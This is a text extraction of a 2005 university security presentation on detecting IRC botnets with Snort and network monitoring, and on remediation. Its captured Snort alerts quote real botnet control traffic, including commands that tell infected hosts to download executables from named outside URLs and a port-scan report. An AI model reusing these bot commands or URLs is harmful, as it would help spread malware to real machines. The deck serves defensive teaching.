b800bfd44f6b26f0dd885b5ea81ffb08.ppt
- Количество слайдов: 36
Spot the Bot: IRC Bot Detection and Remediation Karl F. Lutzen Systems Security Analyst UMR Information Systems Security

Agenda Bot Basics l Detection Methods l Remediation l Risk Mitigation l Summary l

Bots/Zombies/Drones Call them anything you want but they all describe the same thing: Trouble l Botnets Today: l § Fun § Malicious intent § Profitable

Dutch Botnet Bigger Than Expected http: //www. governmententerprise. com/news/172303265 October 21, 2005 “Dutch prosecutors who last month arrested a trio of young men for creating a large botnet allegedly used to extort a U. S. company, steal identities, and distribute spyware now say they bagged bigger prey: a botnet of 1. 5 million machines. ” “The three suspects, ages 19, 22, and 27, were arrested Oct. 6 on charges of threatening a U. S. firm with a denial-of-service (Do. S) attack after Amsterdam -based Internet service provider XS 4 ALL notified authorities of unusual activity on its network. ”
Bots and Botnets - 1 A Bot is a remote control program loaded onto unsuspecting hosts for various purposes, usually malicious. l The Bot owner has full control of what he/she wishes to upload onto the compromised system and what it can do. l A group of Bots under a single owner (bot herder) is a Botnet (bot herd) l
Bots and Botnets – 2 Bots are spread as malicious payloads using any number of attack vectors: Worms Email Viruses Phishing Infected files – Fileshares/P 2 P Direct attack of vulnerabilities Enticement via Web/Instant Messages (This is cool! Click Me)
Bots and Botnets - 3 Bots are usually controlled via IRC by blackhats/interested parties of all ages l The Botnet owner simply sends commands to the IRC Channel and the Bots do what they are told. l Circumvent firewalls and network address translators – infected host does the communication out to the control l
Bots and Botnets – 4 Botnets can steal: Personal or business information, software license keys, etc. l Botnets can launch any number of attacks: Do. S, DDo. S, Send Spam, Launch Worms, Spread Pop-up Ads. l Anything the Bot owner chooses to do, the botted systems will dutifully carry out. l

Bot Fighting on Slashdot Microsoft's Vigilante Investigation of Zombies Posted by Zonk on Friday October 28, @03: 55 PM from the busting-undead-skull dept. Morgalyn writes "According to an article at Information Week, Microsoft has decided to fight zombie-launched spam in their own way. In conjunction with the FTC and consumer rights groups, Microsoft set up a clean computer and then infected it. They monitored the 'zombie' over the course of 20 days - 'In those 20 days, this one computer received 5 million connection requests from spammers, and sent 18 million spam messages'. This whole operation has led to the (partial) identification of 13 different spamming groups, some of which reside in the US and may be prosecuted under the CAN-SPAM act. "
Bot Detection – Setup Policies First! l Install Network statistics monitoring l § § l Netflow Sflow Firewall w/logging Others IDS Sensors such as Snort
Network Statistics Determine unusual traffic patterns l Find out all systems talking to a specific host l Verify firewall rules are working or not Downside: l Hard to read l Generates a huge amount of data l Only reactive l

IDS with Snort Open source software l Runs on Linux, Windows and OSX l Thousands of detection rules available l Can be coupled with iptables for instant quarantine l Database alert management l Graphic consoles available l Should be located at your egress point(s) l http: //www. snort. org/

Rule Sets Select only a specific group of bot rules l Also get the Bleeding Edge Snort rules l http: //www. bleeding-snort. org/ l Don’t get carried away!

Rules To Choose l Get the rules that detect IRC commands on both standard and non standard IRC ports: § NICK § JOIN § PRIVMSG Use both the standard Snort and Bleeding snort rules that cover these commands l UMR does not use any custom rules to detect bots as these basic rules really do the job l
Spot the Bot – Achilles Heel NICK/USER – Unusual names l JOIN – Odd names for channels l PRIVMSG – Lots of information l MODE – look for +i l Tagged Packets/TROJAN BOT rules contain key information l
![Spot the Bot – Unusual Names NICK or USER names: USA|08039035 XP-7546411 [urx]47517 [worm Spot the Bot – Unusual Names NICK or USER names: USA|08039035 XP-7546411 [urx]47517 [worm](https://present5.com/presentation/b800bfd44f6b26f0dd885b5ea81ffb08/image-16.jpg)
Spot the Bot – Unusual Names NICK or USER names: USA|08039035 XP-7546411 [urx]47517 [worm 3]8454428 x 445004 [o]619531707 wxkrihazqydm [Xkz. Q]-31244 The key here is that unique names are required in a IRC channel, thus bots use random names
![Unusual Name Sample 1 #(6 - 1326751) [2005 -02 -15 15: 52: 34] [snort/3856] Unusual Name Sample 1 #(6 - 1326751) [2005 -02 -15 15: 52: 34] [snort/3856]](https://present5.com/presentation/b800bfd44f6b26f0dd885b5ea81ffb08/image-17.jpg)
Unusual Name Sample 1 #(6 - 1326751) [2005 -02 -15 15: 52: 34] [snort/3856] BLEEDING-EDGE IRC - Nick change on non-std port IPv 4: 131. 151. xxx. yyy -> 69. 31. 76. 179 hlen=5 TOS=32 dlen=58 ID=30 flags=0 offset=0 TTL=128 chksum=23670 TCP: port=1032 -> dport: 3994 flags=***AP*** seq=3157605320 ack=2395385288 off=5 res=0 win=8704 urp=0 chksum=11320 Payload: length = 18 000 : 4 E 49 43 4 B 20 5 B 58 6 B 7 A 51 5 D 2 D 33 31 32 34 010 : 34 0 A NICK [Xkz. Q]-3124 4.
![Unusual Name Sample 2 #(6 - 1885480) [2005 -03 -06 17: 51: 24] [snort/2000345] Unusual Name Sample 2 #(6 - 1885480) [2005 -03 -06 17: 51: 24] [snort/2000345]](https://present5.com/presentation/b800bfd44f6b26f0dd885b5ea81ffb08/image-18.jpg)
Unusual Name Sample 2 #(6 - 1885480) [2005 -03 -06 17: 51: 24] [snort/2000345] BLEEDING-EDGE IRC - Nick change on non-std port IPv 4: 131. 151. xxx. yyy -> 134. 36. 198. 28 hlen=5 TOS=32 dlen=96 ID=36715 flags=0 offset=0 TTL=128 chksum=5416 TCP: port=3938 -> dport: 8080 flags=***AP*** seq=4008201724 ack=92744897 off=5 res=0 win=64240 urp=0 chksum=2747 Payload: length = 56 000 010 020 030 : : 4 E 34 6 D 34 49 32 66 35 43 38 20 34 4 B 0 D 30 34 20 0 A 20 32 5 B 55 30 38 77 53 20 0 D 6 F 72 6 D 33 5 D 38 34 35 34 45 52 20 75 78 71 69 6 B 74 3 A 5 B 77 6 F 72 6 D 33 5 D 38 0 A NICK [worm 3]8454 428. . USER uxqikt mf 0 0 : [worm 3]8 454428. .

NICK Detection Drawbacks l Online games use IRC for game chat § High level of alerts User names may be random l Examine the PRIVMSG to verify l l CAUTION! Do not examine PRIVMSG if you do not have your policies in place to allow such examinations.

Spot the Bot – Channel names Look for odd “JOIN” commands: #ev 1 ls x #worm 3 #M 0 b 3 l 1 #a, #b, #c #port 1 llck #x# lmao #. a #. dr 0 nz l Channel names are a little tricky as “normal” names can be very similar. Recommend using IRC to get a baseline.
![Channel Names #(14 - 1584355) [2005 -10 -25 00: 34] [snort/2000348] BLEEDING-EDGE ATTACK RESPONSE Channel Names #(14 - 1584355) [2005 -10 -25 00: 34] [snort/2000348] BLEEDING-EDGE ATTACK RESPONSE](https://present5.com/presentation/b800bfd44f6b26f0dd885b5ea81ffb08/image-21.jpg)
Channel Names #(14 - 1584355) [2005 -10 -25 00: 34] [snort/2000348] BLEEDING-EDGE ATTACK RESPONSE IRC - Channel JOIN on non-std port IPv 4: 131. 151. xxx. yyy -> 69. 64. 51. 161 hlen=5 TOS=0 dlen=54 ID=28371 flags=0 offset=0 TTL=128 chksum=55367 TCP: port=4321 -> dport: 1231 flags=***AP*** seq=2096338814 ack=2490835872 off=5 res=0 win=17116 urp=0 chksum=49459 Payload: length = 14 000 : 4 A 4 F 49 4 E 20 23 45 76 31 6 C 73 20 78 0 A JOIN #Ev 1 ls x.
![Channel Names #(6 - 5795325) [2005 -05 -12 00: 41: 08] [snort/2000348] BLEEDING-EDGE IRC Channel Names #(6 - 5795325) [2005 -05 -12 00: 41: 08] [snort/2000348] BLEEDING-EDGE IRC](https://present5.com/presentation/b800bfd44f6b26f0dd885b5ea81ffb08/image-22.jpg)
Channel Names #(6 - 5795325) [2005 -05 -12 00: 41: 08] [snort/2000348] BLEEDING-EDGE IRC - Channel JOIN on non-std port IPv 4: 131. 151. xxx. yyy -> 220. 85. 13. 93 hlen=5 TOS=0 dlen=55 ID=17572 flags=0 offset=0 TTL=127 chksum=47920 TCP: port=2993 -> dport: 4367 flags=***AP*** seq=1143137794 ack=1716133218 off=5 res=0 win=17392 urp=0 chksum=29328 Payload: length = 15 000 : 4 A 4 F 49 4 E 20 23 78 23 20 6 C 6 D 61 6 F 0 D 0 A JOIN #x# lmao. .

Spot the Bot - PRIVMSG Download instructions l Scanning instructions l Exploited host information l Personal information (license keys) l Warning: Private messages contain private conversations, downloads, etc. Use with extreme caution
![Spot the Bot - PRIVMSG #(6 - 1885569) [2005 -03 -06 17: 52: 35] Spot the Bot - PRIVMSG #(6 - 1885569) [2005 -03 -06 17: 52: 35]](https://present5.com/presentation/b800bfd44f6b26f0dd885b5ea81ffb08/image-24.jpg)
Spot the Bot - PRIVMSG #(6 - 1885569) [2005 -03 -06 17: 52: 35] [snort/2000347] BLEEDING-EDGE IRC - Private message on non-std port IPv 4: 131. 151. xxx. yyy -> 193. 10. 218. 172 hlen=5 TOS=32 dlen=156 ID=35717 flags=0 offset=0 TTL=128 chksum=51933 TCP: port=2123 -> dport: 8080 flags=***AP*** seq=1876389772 ack=2284567773 off=5 res=0 win=64885 urp=0 chksum=48995 Payload: length = 116 000 010 020 030 040 050 060 070 : : : : 50 57 64 2 F 6 F 61 73 65 52 4 E 69 77 6 D 72 5 C 2 E 49 4 C 6 E 77 2 F 20 73 0 D 56 4 F 67 77 77 74 79 0 A 4 D 41 20 2 E 61 6 F 73 53 44 55 61 33 3 A 74 47 5 D 52 6 E 2 F 20 65 20 3 A 4 C 67 6 C 63 6 D 23 20 3 A 65 6 F 3 A 33 6 C 44 20 6 C 6 C 5 C 32 6 C 6 F 68 66 61 77 5 C 20 77 74 69 2 F 69 70 3 A 6 E 74 72 6 D 6 E 6 B 5 B 6 C 70 65 77 64 2 E 44 6 F 3 A 2 E 2 E 6 F 65 4 F 61 2 F 63 72 77 78 PRIVMSG #ll : [DO WNLOAD]: Downloa ding URL: http: / /www. angelfire. c om/wa 3/lola/mw. r ar to: c: window ssystem 32pk. ex e. . .
![PRIVMSG Scan Report #(6 - 4695420) [2005 -05 -01 15: 52: 18] [snort/1] Tagged PRIVMSG Scan Report #(6 - 4695420) [2005 -05 -01 15: 52: 18] [snort/1] Tagged](https://present5.com/presentation/b800bfd44f6b26f0dd885b5ea81ffb08/image-25.jpg)
PRIVMSG Scan Report #(6 - 4695420) [2005 -05 -01 15: 52: 18] [snort/1] Tagged Packet IPv 4: 131. 151. xxx. yyy -> 205. 244. 47. 221 hlen=5 TOS=0 dlen=168 ID=64 flags=0 offset=0 TTL=128 chksum=50198 TCP: port=1032 -> dport: 57383 flags=***AP*** seq=631391448 ack=2791198005 off=5 res=0 win=17073 urp=0 chksum=29858 Payload: length = 128 000 010 020 030 040 050 060 070 : : : : 50 4 E 6 F 20 31 20 72 67 52 5 D 72 6 F 33 6 F 20 20 49 3 A 74 6 E 39 66 30 32 56 20 20 20 30 4 D 53 53 31 77 34 6 D 30 53 65 63 33 69 20 47 71 61 31 74 73 6 E 74 20 75 6 E 2 E 68 65 75 68 23 65 20 31 20 63 74 72 6 F 6 E 73 35 61 6 F 65 65 20 74 74 31 20 6 E 73 61 3 A 69 61 2 E 64 64 20 64 5 B 61 72 30 65 73 75 73 53 6 C 74 2 E 6 C 20 73 2 E 43 20 65 30 61 66 69 0 D 41 50 64 3 A 79 6 F 6 E 0 A PRIVMSG #o : [SCA N]: Sequential P ort Scan started on 131. 151. 0. 0: 139 with a delay of 4 seconds fo r 0 minutes usin g 200 threads. . .

Tagged Packets Part of the instructions within a Snort rule will generate what are called Tagged Packets. They do not match the full inspection for the purpose of the rule, but they contain significant information. Turning them off is possible, but are very useful.
![User MODE: Invisible #(14 - 1584280) [2005 -10 -25 00: 27] [snort/1] Tagged Packet User MODE: Invisible #(14 - 1584280) [2005 -10 -25 00: 27] [snort/1] Tagged Packet](https://present5.com/presentation/b800bfd44f6b26f0dd885b5ea81ffb08/image-27.jpg)
User MODE: Invisible #(14 - 1584280) [2005 -10 -25 00: 27] [snort/1] Tagged Packet IPv 4: 131. 151. xxx. yyy -> 69. 64. 51. 161 hlen=5 TOS=0 dlen=83 ID=27977 flags=0 offset=0 TTL=128 chksum=55732 TCP: port=4321 -> dport: 1231 flags=***AP*** seq=2096338771 ack=2490835835 off=5 res=0 win=17153 urp=0 chksum=39888 Payload: length = 43 000 : 4 D 4 F 44 45 20 5 B 58 50 2 D 37 35 34 36 34 31 31 010 : 5 D 20 2 B 69 78 0 A 4 D 4 F 44 45 20 5 B 58 50 2 D 37 020 : 35 34 36 34 31 31 5 D 20 2 B 69 0 A MODE [XP-7546411 ] +ix. MODE [XP-7 546411] +i.
![Tagged Packet – Other Data #(6 - 4404904) [2005 -09 -27 08: 15: 52] Tagged Packet – Other Data #(6 - 4404904) [2005 -09 -27 08: 15: 52]](https://present5.com/presentation/b800bfd44f6b26f0dd885b5ea81ffb08/image-28.jpg)
Tagged Packet – Other Data #(6 - 4404904) [2005 -09 -27 08: 15: 52] [snort/1] Tagged Packet IPv 4: 69. 50. 230. 207 -> 131. 151. xxx. yyy hlen=5 TOS=0 dlen=133 ID=6397 flags=0 offset=0 TTL=46 chksum=63130 TCP: port=8080 -> dport: 1142 flags=***AP*** seq=536906448 ack=4216320730 off=5 res=0 win=6432 urp=0 chksum=61441 Payload: length = 93 000 010 020 030 040 050 : : : 3 A 6 E 3 A 70 6 D 20 71 65 2 E 61 2 F 61 21 74 64 67 74 2 E 66 20 6 C 65 72 65 64 54 20 2 E 61 78 67 4 F 68 6 E 63 65 64 50 74 74 65 20 66 49 74 6 C 79 31 67 43 70 77 33 20 40 20 3 A 6 F 32 2 D 68 23 2 F 72 2 F 73 65 77 2 F 6 C 61 0 D 6 C 6 F 68 64 2 E 0 A 6 C 6 F 6 F 2 E 65 6 F 74 6 D 63 78 2 E 20 65 6 F 65 : q!fdgdfg@hello. net TOPIC #woot : . dl http: //home page. ntlworld. co m/tracey 32/a. exe 1 -s. .
![Tagged Packet – Other Data #(6 - 5795327) [2005 -05 -12 00: 41: 08] Tagged Packet – Other Data #(6 - 5795327) [2005 -05 -12 00: 41: 08]](https://present5.com/presentation/b800bfd44f6b26f0dd885b5ea81ffb08/image-29.jpg)
Tagged Packet – Other Data #(6 - 5795327) [2005 -05 -12 00: 41: 08] [snort/1] Tagged Packet IPv 4: 220. 85. 13. 93 -> 131. 151. xxx. yyy hlen=5 TOS=0 dlen=253 ID=21842 flags=0 offset=0 TTL=44 chksum=64700 TCP: port=4367 -> dport: 2993 flags=***AP*** seq=1716133218 ack=1143137809 off=5 res=0 win=5749 urp=0 chksum=22567 Payload: length = 213 000 010 020 030 040 050 060 070 080 090 0 a 0 0 b 0 0 c 0 0 d 0 : : : : 3 A 79 xx 23 78 6 D 6 F 69 20 20 39 64 45 73 73 79 xx 0 D 63 73 69 63 73 31 36 79 6 E 74 64 78 xx 0 A 6 B 70 70 2 E 64 30 38 79 64 2 E 79 63 2 E 3 A 67 72 73 63 79 3 A 35 78 20 0 D 79 6 B xx 53 64 65 74 6 F 79 33 0 D 63 6 F 0 A 78 67 xx 53 66 61 6 F 6 D 78 30 0 A 6 B 66 63 64 xx 48 6 D 64 72 0 D 63 20 3 A 67 20 6 B 40 20 20 65 0 A 6 B 50 53 64 2 F 67 31 4 A 33 23 68 2 E 3 A 67 4 D 53 66 4 E 64 33 4 F 33 78 74 6 E 53 64 20 48 6 D 41 66 31 49 32 23 74 65 53 66 31 20 20 4 D 6 D 2 E 4 E 20 20 70 74 48 6 D 31 33 23 45 21 31 20 73 3 A 3 A 2 F 20 20 31 36 78 53 7 E 35 3 A 64 2 E 2 F 6 D 33 23 35 36 23 20 73 31 23 79 61 2 F 79 33 78 38 20 20 6 C 64 2 E 78 79 69 76 70 33 23 37 73 3 A 69 : sdyyxckgdfm!~sd yyxckgd@131. 151. xxx. yyy JOIN : #x #. . : SSH 332 sdyy xckgdfm #x# : . ai mspread http: //v oipstore. net/myp ic. com. . : SSH 333 sdyyxckgdfm #x# 10: 30 PM 111587 9685. . : SSH 366 s dyyxckgdfm #x# : End of /NAMES li st. . .

That’s All There Is To It! You now have the basics to detect all bots If you discover a group of infected hosts talking to a single server, be sure to report it to: security@more. net Sharing information is the best way to combat bots.

Feds Bust Suspected Bot Master “Federal authorities arrested a 20 -year-old California man on Thursday, accusing him of creating bot software to compromise nearly 400, 000 Windows computers and using his control of the systems to garner more than $60, 000 in profits. ” “Over nearly a year, Ancheta allegedly used automated software to infect Windows systems, advertised and sold access to the compromised PCs, and used the software to perpetrate click fraud, garnering tens of thousands of dollars in affiliate fees, according to a 58 -page indictment released on Thursday. ” Security Focus, Nov 4, 2005 http: //enterprisesecurity. symantec. com/content. cfm? articleid=6156

Remediation Generally will end up with some Administrator/SYSTEM level compromise l Can be cleaned, but no guarantees – rare to return to trusted state. l Possible rootkits l www. sysinternals. com tools – great tools l Hidden files l Entire Internet is domain for other installs l Best Practice: Flatten/Rebuild l

Risk Mitigation l Educate your users. Repeatedly § § § l l Web browser security settings Do not run as Admin Install Anti-virus software with auto Updates Keep systems patched DON’T CLICK THAT LINK! Block ports not needed for business Proxy servers Install network statistics monitoring like netflow Install IDS sensors like Snort
Other Issues with Bots Encryption l Modified IRC servers l Morphing tendencies l § Commands change § Exploits change – adapt to new vulnerabilities l Moving targets § IRC servers change § Ports change
Summary Bots will be with us for a very long time l Best practices: l § Educate Users: Patches/Security Settings/What not to do! § Install IDS and network statistics monitoring § Keep yourself up to date on the bots and tactics § Share your findings. Inform MOREnet: security@more. net § Further questions: kfl@umr. edu

b800bfd44f6b26f0dd885b5ea81ffb08.ppt